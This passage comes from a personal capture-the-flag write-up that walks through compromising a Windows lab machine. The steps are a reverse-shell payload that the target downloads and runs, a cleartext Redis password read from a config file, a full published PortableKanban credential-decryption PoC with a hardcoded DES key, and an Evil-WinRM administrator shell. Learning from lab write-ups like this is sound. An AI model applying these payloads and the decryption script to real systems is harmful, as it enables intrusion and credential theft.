
We should see the server doing a GET request to our server (to download the file):

At first I thought it didn’t work, but we have to wait long enough to see the request… The scripts probably runs once per minute or something like that. Now that the server grabbed our file, it should execute it and connect back to us. Sadly notthing happens in Metasploit, it doesn’t catch any shell back… That means there’s a problem with our payload in the m’aliciousupdate.exe file…
Someone on the forum suggested to take null bytes into consideration, so I added -b “\x00” to the msfvenom command. It still didn’t work. After trying with different encodings, it finally worked with another payload: instead of windows/meterpreter/reverse_tcp, I used windows/x64/shell_reverse_tcp. This might be due to the fact I didn’t specify x64 in my prior payload… windows/x64/meterpreter/reverse_tcp might work too. Let’s look at the one I used and which worked:

From there, we can easily retrieve the user’s flag from the Desktop:

And we’re back at enumeration. We’ll start with a little manual search and if we don’t find anything, we might uplaod an automatic script such as WinPEAS (the equivalent of Linux’ LinPEAS). One of the first thing I check on Linux boxes is the current user privileges with sudo -l. The Windows equivalent is whoami /priv:

We see SeChangeNotifyPrivilege is enabled. Googling it reveals it is a potential PE vector, and there’s the lonely potato exploit that leverages that vulnerability. From what I read though, this exploit is out of date… Since I’m not really used to Windows enumeration, let’s try to upload WinPEAS to automate the process. We’ll start a web server on Kali (sudo python -m SimpleHTTPServer 8000) and serve the .exe file. We’ll use a Powershell command to download it from our Windows reverse shell:

Note that commands (in and out of Powershell) issued in the reverse shell containing ‘ “ ‘ crash it. At this point, we’d normally run the script and analyze its output. However, it doesn’t work for some reason (see https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues/25).
That leaves us with no choice but to go for a full manual enumation. However, we won’t look around randomly. Our full TCP scan revealed a WSMan and Redis instance. Let’s look for more info about those processes. By going in C:\Program Files, we see a Redis directory. Within that directory, there’s a configuration file called redis.windows.conf. We can view its content with the command type:

One of the first lines reveals a cleartext password. I don’t know how to connect to Redis, but a quick Google search suggests the following syntax:
$ redis-cli -h host -p port -a password
Redis-cli (part of Redis-server or Redis-tools) isn’t preinstalled on Kali by default, so we install first:
sudo apt-get install redis-tools
And we try to connect to it:

It worked! Now that we’re connected, I checked redis commands but it doesn’t seem to work as we see in the image. However, the command info returns information about Redis. I have no idea about Redis’ syntax, and from this point on I had to ask for help. Apparently, we can get useful information with the following command:

We see a user and we can get more information about this person by using the command get. We get a password hash, but where can we use it? And how can we decrypt it? If I did a very thorough enumeration (or if WinPEAS worked), I should have found an interesting directory in jason’s download directory:

Kanban is a method used in agile development. By Googling it, we find an exploit and learn that portablekanban stores credentials in an encrypted format. Here’s the published PoC:
# Exploit Title: PortableKanban 4.3.6578.38136 - Encrypted Password Retrieval
# Date: 9 Jan 2021
# Exploit Author: rootabeta
# Vendor Homepage: The original page, https://dmitryivanov.net/, cannot be found at this time of writing. The vulnerable software can be downloaded from https://www.softpedia.com/get/Office-tools/Diary-Organizers-Calendar/Portable-Kanban.shtml
# Software Link: https://www.softpedia.com/get/Office-tools/Diary-Organizers-Calendar/Portable-Kanban.shtml
# Version: Tested on: 4.3.6578.38136. All versions that use the similar file format are likely vulnerable.
# Tested on: Windows 10 x64. Exploit likely works on all OSs that PBK runs on.

# PortableKanBan stores credentials in an encrypted format
# Reverse engineering the executable allows an attacker to extract credentials from local storage
# Provide this program with the path to a valid PortableKanban.pk3 file and it will extract the decoded credentials

import json
import base64
from des import * #python3 -m pip install des
import sys

try:
	path = sys.argv[1]
except:
	exit("Supply path to PortableKanban.pk3 as argv1")

def decode(hash):
	hash = base64.b64decode(hash.encode('utf-8'))
	key = DesKey(b"7ly6UznJ")
	return key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')

with open(path) as f:
	try:
		data = json.load(f)
	except: #Start of file sometimes contains junk - this automatically seeks valid JSON
		broken = True
		i = 1
		while broken:
			f.seek(i,0)
			try:
				data = json.load(f)
				broken = False
			except:
				i+= 1


for user in data["Users"]:
	print("{}:{}".format(user["Name"],decode(user["EncryptedPassword"])))
We see thee script decrypts passwords… We copy this code into a file, for example portablekb.py, and adapt it to what we need with the password we just found:

We see the code imports everything from des, so we have to install that beforehand:
sudo apt-get install python3-pip
sudo python3 -m pip install des
Once we have it, we execute the script:

And we got admin’s plaintext password. Finally, we can use Evil-WinRM, which is a shell that can be described as the following:
Evil-WinRM is the ultimate WinRM shell for hacking/pentesting. WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system administrators. This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So we can say that it could be used in a post-exploitation hacking/pentesting phase. The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff. It is based mainly in the WinRM Ruby library which changed its way to work since its version 2.0. Now instead of using WinRM protocol, it is using PSRP (Powershell Remoting Protocol) for initializing runspace pools as well as creating and processing pipelines.
We must install it:
sudo gem install evil-winrm
And we can use it:

We see we get a reverse shell as the administrator! We can grab the flag on the desktop.
My thoughts
This box was harder than I imagined… First, nmap discovered several open ports and I struggled to know where to start… I went through many wrong paths before finding the good one. It’s great however that in the end, we almost used every available service, including Redis and WinRM!
I didn’t know much about those latter services and got to know a little bit of redis-cli and Evil-winRM. It wasn’t much but it will be enough to point me in the right direction the next time I see those services.
It was also hard because my last Windows box was a long time ago and I forgot the little I knew about SMB and Windows PE enumeration. I wasn’t able to upload WinPEAS and had to rely on manual enumeration, which didn’t work so well. I found the Redis config file but was pretty much lost after that and had to ask for help.\
Overall I learned a lot and had fun, so it was a great box as usual!